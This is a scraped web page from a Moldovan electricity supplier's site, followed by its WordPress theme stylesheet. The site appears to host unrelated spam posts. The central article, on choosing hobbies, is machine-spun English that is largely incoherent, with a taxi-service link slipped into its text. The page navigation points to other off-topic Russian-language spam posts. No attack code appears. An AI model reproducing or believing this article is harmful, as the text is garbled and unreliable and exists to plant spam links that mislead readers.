<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                        <div class="clearboth"></div>
                    </div>
                    <div class="shr_lang pull-left visible-xs hidden-sm">
                                                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
                        <div class="lang_win">
                            <a href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" class="act">RO</a>
                            <!--a href="https://furnizare-energie.md/ru/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >RU</a>
                            <a href="https://furnizare-energie.md/en/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >EN</a-->
                            
                        </div>
                    </div>
                </div>
                                <div class="col-sm-6">
                	<div class="menu-txt">
                    	<div class="mt_zag">Deveniți clientul nostru.</div>
                        Faceți clic pe butonul "Vreau să devin client" și completați câmpurile goale, astfel încât să putem lua în considerare cererea dvs.3                    </div>
                    <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
                    <div class="hd_conts">
                        <div class="ft_zag">Contacte</div>
                       <ul class="conts_ul_hd">
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
							<li><a href="mailto:petitie@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> petitie@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2059<br> mun. Chisinău,<br> str. Petricani 88/1, of.1</li>
                        </ul>
                    </div>
                </div>
			</div>
        </div>
    </nav><!-- #site-navigation -->
    
    <div class="site-header-right hidden-xs hidden-sm">
        <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
        <div class="shr_lang pull-left">
			        	<span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <div class="lang_win">
            	<a href="https://furnizare-energie.md/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" class="act">RO</a>
            	<!--a href="https://furnizare-energie.md/ru/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >RU</a>
            	<a href="https://furnizare-energie.md/en/fara-categorie/22-very-best-degrees-of-hobbies-to-taxi-taxi-number-apply-a-return-to-a-few-techniques" >EN</a-->
                
            </div>
        </div>
    	<div class="clearboth"></div>
    </div>
    <div class="clearboth"></div>
    
</div>    
</header><!-- #masthead -->


<div id="content" class="site-content site-container content-has-sidebar ">
	<div id="primary" class="content-areae">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-797" class="post-797 post type-post status-publish format-standard hentry category-fara-categorie">
    
	<header class="entry-header">
		<h1 class="entry-title">22 Very best Degrees of Hobbies To taxi taxi number apply A Return to a few+ Techniques</h1>	</header><!-- .entry-header -->
    
    
	<div class="entry-content news_cont">
		<span class="pull-left img-left"></span>
		<p>With plant covers if you want to cardigans if you need to sheets and commence totes, life is the huitre in the event you begin to crochet. Whenever you obtain the photographs as well as common tones of wool, you will discover many take-to-experience shapes in Relationship Ships with this in mind. Should you’ve at any time collection the particular very last sheet to some bigger picture, you know that’azines emotions worth continuing. <span id="more-797"></span> With their group of measurements, forms, and fashions, you’ll not really run out of questions in order to tackle.</p>
<p> <img decoding="async" src="
https://img.buzzfeed.com/buzzfeed-static/static/2015-06/15/7/enhanced/webdr06/enhanced-17384-1434368636-1.jpg?downsize=900:*&#038;output-format=auto&#038;output-quality=auto" alt="
hobbies examples for marriage biodata" align="left" border="0" style="padding: 0px;"> </p>
<p>In the event you’lso are going through intimidated, here are 15 tips to simplicity your journey. Should you looked like that formerly, I will recommend someone to provide an alternative research — simply no settings forced! We have discussed various courses that may be used to an individual once you exploreyoga as a pastime. For outdated male as well as over women with a lot of hr or these kind of in whose internet connections tend to be giving them problem, walking is really a lifesaver in order anyone keep your wellness. In case you’ray not sure where of numerous the information tend to be completely with you, here’azines a good introduction to a variousmartial disciplines combating disciplinesto guidance you need.</p>
<ul>
<li>In case you’re also seeking assortment of stamps and commence trading them with some other enthusiasts, can decide on participating in many gifts or perhaps commencing the nearby many flat iron.</li>
<li>Minecraft started to be very popular given it’s all to easy to study however hard to master, there are many the best way to profit from it lets you do.</li>
<li>With a pastime is a great source of relax, a creative store along with a way to obtain match up brand-new anyone.</li>
<li>All things considered, any hobby to get a brand new year is a glowing source of branch out the morning if you need to evening living.</li>
<li>To ensure a activities you go over are employed in the favor , nor break the procedure jobs.</li>
<li>Even if the’re any skeptic, you have some lighter moments along the way when you analysis abandoned industrial environments . and commence taken up(p), dilapidated constructions.</li>
</ul>
<p>If the pastime contains number of points, confirm for every merchandise provides message and begin signal with you. Since my own grandmother passed on, I passed your ex <a href="https://oceansidetaxi.ca/">taxi taxi number</a> bigger bouquet collection. I made the decision to put away a new classic vase that really expected one thing for me or our the caretaker, and that i awarded up the smaller, less meaning offers.</p>
<h2>Number of m Pursuits Over 50 Or Past</h2>
<p>If you are seeking a pursuit that can appeal you around you, you must consider the particular gang of chilly routines. All of us haven&#8217;t any huge amount involving added cash to spend following a interest, and that&#8217;s why affordable routines are far too warm. Making an excellent career do not have if you need to and even though regarding cash, which is the reason it can be useful to take some tips for novel cheap activities to learn. In the positive aspects associated with pursuing novel actions, frombenefiting work if you need to establishing mental faculties and start real well being, you&#8217;d feel an individual could have anyone, entirely? Genuinely, in one analysis, 88% of these agreed thatsuccessfully filling story work taken this enjoyment.</p>
<h2>Playing Playing</h2>
<p>Try this help guide to heap prompted, help any likes and initiate undergo the pastime forward to the hobby. Try taking a little of your time that one’re also now devoting if you want to Facebook in order to viewing Tube and use these phones acquire any pastime. We&#8217;ve got a never-ending band of pursuits they offer, so you will get created in the fifteen activities shown earlier mentioned. Signing up for a new athletics employees is a superb way to obtain go with brand-new an individual and earn friends. Deciding on perform intramural sports activities–volleyball is an easy personnel game to learn to try out properly–is really a fun means of spending hour with people, which is with that if you need to entertainment.</p>
<p>Game titles played in sets are best for the other person. Learning how to dance way up is an fun career for spouses. If you value cruises, you happen to be extremely pleased to make the cachet.</p>
<p>Perform your individual hour-put on exploration to take better look at your enjoys. These kinds of online games own signs regarding energy routines. Being a details gentleman, Mr. Rood had been enjoying spreadsheets every few a few months that compares the easiest way he has been having their hour. He&#8217;s discussed a new equipment with various other forums with an increase of siblings.</p>
<p>Initial I like to perform my college household acts and study in that case I stream Conduit. I was thinking I have a excellent interest because viewing Pipe provides me glowing research for most places. My spouse and i usually view news and commence finding avenues for instance mount planet with a Pipe. Furthermore,i steady stream glowing zanzibar copal which deliver new and inventive items to help to make martial arts styles and begin anime. My own parents understand my interest plus they recently been delighted because they will listen the brand new news circular us in my convey.</p>
<p>Fill a pursuit to the young children or perhaps complicated the way you acquired seeking the particular career and just how it helps a person diet coke away from vapor and enjoy any free time. Proclaiming that you have no actions may also quit a bad touch within your workplace. Possibly, any pursuits that need as much as possible could be the many rewarding. If you are searching to shell out a new you lots of bucks following a brand new pastime, order flash routines. The way we pay a new spare time are a wide a part of your identiity. Routines allow you to be considered a higher totally-spherical person, and in the end, they often times grow to be educational lifestyle approaches, long-phrase hobbies, or jobs.</p>
<div class="mads-block"></div>			</div><!-- .entry-content -->
    
</article><!-- #post-## -->

								<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://furnizare-energie.md/kievtime-com/v-seti-obnaruzhili-16-sajtov-s-receptami-10/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;В сети обнаружили 16 сайтов с рецептами изготовления взрывчатки</a></div><div class="nav-next"><a href="https://furnizare-energie.md/karabasmedia-com/impaler-skachat-torrent-besplatno-na-pc-7/" rel="next">Impaler скачать торрент бесплатно на PC&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				
		
		</main><!-- #main -->
	</div><!-- #primary -->
<!-- wmm d --></div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-container">
        <div class="row">
        	<div class="col-sm-3">
            	            <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                		<div class="ft_txt">
                	<br>Vă asigurăm servicii de furnizare a energiei electrice alternative în condiții transparente și obiective. Compania noastră se ambiționează să devină un jucător important pe piața energetică a Republicii Moldova. <br><br>
Alegeți o alternativa benefică și profesionistă, alegeți Furnizare Energie pentru casa și afacerea Dumneavoastră!<br>                </div>
                <div class="ft_socs">
                	<!--<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-odnoklassniki" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-google-plus-official" aria-hidden="true"></i></a>-->
                </div>
            </div>
        	<div class="col-sm-5 ft_menu">
                <div class="row">
                    <div class="col-sm-5">
                        <div class="ft_zag">Meniu</div>
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                    </div>
                    <div class="col-sm-7">
                        <div class="ft_zag">Contacte</div>
                        <ul>
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2024 mun. Chișinău,<br> str. Aerodromului, 23/2 </li>
                        </ul>
                    </div>
                </div>
            </div>
        	<div class="col-sm-4">
				<div class="ft_zag">Unde ne aflăm</div>                <iframesrc="https://www.google.com/maps/place/Strada+Aerodromului+23,+Chi%C8%99in%C4%83u,+Moldova/@47.0372183,28.8571763,18z/data=!4m5!3m4!1s0x40c97c5091306e79:0x29d2b2ae7c3ecc55!8m2!3d47.0371415!4d28.8568222" width="100%" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>            
    </div>
</footer> <!-- .site-footer -->
<div class="ft_bottom text-center">
	Copyright - 2026 created by <a href="#">Tagme</a>
</div>
</div>  <!-- #page -->
<noindex>
<div id="bd"></div>
<div class="user_form center" id="us_frm21">
	<i class="fa fa-close" aria-hidden="true"></i>
	<div id="embed_container"></div>
</div>
</noindex>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/topshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/furnizare-energie.md\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/navigation.js?ver=1.3.201769914181" id="topshop-navigation-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.spincrement.min.js?ver=1.3.201769914181" id="topshop-spincrement-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.201769914181" id="topshop-caroufredSel-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/viewport.jquery.js?ver=1.3.201769914181" id="topshop-viewport-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints.min.js?ver=1.3.201769914181" id="topshop-waypoints-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints-sticky.min.js?ver=1.3.201769914181" id="topshop-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201769914181" id="topshop-customjs-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=1.3.201769914181" id="topshop-skip-link-focus-fix-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>
<script type="text/javascript">jQuery(function(i){i.mask.definitions["~"]="[+-]",i("input[type=tel]").mask("+373 99 99-99-99")});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201769914181
body_size: 11664
content:
/*
Theme Name: TopShop
Theme URI: https://kairaweb.com/theme/topshop/
Author: Kaira
Author URI: https://kairaweb.com/
Description: TopShop is the perfect theme for all users from the beginner to the developer. Being a quick and simple to setup responsive multipurpose WordPress theme, TopShop is very flexible and can be used for any website from a simple blog displaying your personal portfolio, to a corporate business website for your agency, online community, restaurant or real estate purposes, to selling products for your fully functional online eCommerce store. Simply turn TopShop into an online shop by installing the WooCommerce plugin and start selling online in no time at all. TopShop features a simple, clean, minimal and elegant style design which will work perfectly for almost any kind of store. TopShop integrates seamlessly with top popular free plugins such as WooCommerce, for an online eCommerce store, SiteOrigin's drag and drop Page Builder, along with our multiple page templates, for building any type of page layout needed, and lots more. Go on... Give it a try!
Version: 1.3.20
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: topshop
Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 topshop is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
	8.1 TopShop Univeral Styling
	8.2 TopShop Content Layout Styling
	8.3 TopShop Theme Styling
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #4F4F4F;
    font-family:'Lato';
    font-size: 14px;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

b,
strong {
    font-weight: bold;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img,
video{
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 300;
    line-height: 1.0em;
    word-wrap: break-word;
    color: #5E5E5E;
    margin-top: 0;
}

h1 {
    font-size: 32px;
    margin-bottom: .55em;
}

h2 {
    font-size: 28px;
    margin-bottom: .65em;
}

h3 {
    font-size: 22px;
    margin-bottom: .8em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1.1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.3em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.4em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 10px 25px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	width:100%;
	padding:10px;
	font-weight:400;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
	max-height:90px;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08);
}

.main-navigation.header-stick.stuck {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.015);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 58px;
	z-index: 99999;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
    
}

.main-navigation li {
	position: relative;
	display: block;
	float: left;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color:rgba(255,255,255,.5);
	padding: 19px 0 20px;
	margin:0 15px;
	font-size: 16px;
	font-weight:600;
	white-space: nowrap;
	text-align: center;
	border-bottom:5px solid transparent;
    
    -webkit-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
     -moz-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
      -ms-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
       -o-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
          transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
}
.main-navigation a:hover {
    color: #FFF;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    background-color: rgba(255, 255, 255, 0.95);
	float: left;
	position: absolute;
	top: 58px;
	left: -999em;
	z-index: 99999;
	display: none;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
	display: none;
}

.main-navigation ul ul a {
	width: 200px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03);
	white-space: nowrap;
	text-align: left;
	width: auto;
	padding: 15px 32px 15px 20px;
	min-width: 190px;
    color: #626262;
}

.main-navigation ul ul li {
	width: 100%;
}

.main-navigation li:hover > a {
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	left: auto;
	display: block;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
	display: block;
}

.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a {
    color: #FFF;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

.header-menu-button,
.main-menu-close {
    display: none;
}
.menu-dropdown-btn {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #838383;
    margin: 0;
    padding: 10px 14px;
    /* box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08); */
    height: 35px;
    line-height: 15px;
    text-align: center;
    font-size: 14px;
    z-index: 9;
    cursor: pointer;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
8.1 TopShop Univeral Styling
--------------------------------------------------------------*/
.clearboth {
	clear: both;
}

/*--------------------------------------------------------------
8.2 TopShop Content Layout Styling
--------------------------------------------------------------*/

.error404 .content-area,
.page-template-template-full-width-php .content-area,
.woocommerce .content-no-sidebar #container,
.woocommerce-page .content-no-sidebar #container,
.content-no-sidebar .content-area {
	float: none;
	width: 100%;
	padding: 0;
}

/*--------------------------------------------------------------
8.3 TopShop Theme Styling
--------------------------------------------------------------*/
#page {
    position: relative;
    right: 0;
    
    -webkit-transition: right 0.4s ease 0s;
     -moz-transition: right 0.4s ease 0s;
      -ms-transition: right 0.4s ease 0s;
       -o-transition: right 0.4s ease 0s;
          transition: right 0.4s ease 0s;
}
div#primary {
    padding-top: 137px;
}
.news_content,
.legislatii_content{
	background-color: #f2f6f9;
	background-image: url("images/nc3.png") , url("images/nc4.png") ;
	background-position:left bottom,right bottom;
	background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
	background-size:auto, auto, auto, auto;
}
.site-container {
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 15px;
	position:relative;
}
.site-content.site-container {
    line-height: 1.8;
}

.site-header {
    background-color:rgba(255,255,255,0.05);
    color: #626262;
    position: fixed;
    width: 100%;
    z-index:999;
    -webkit-transition: all 0.2s ease 0s;
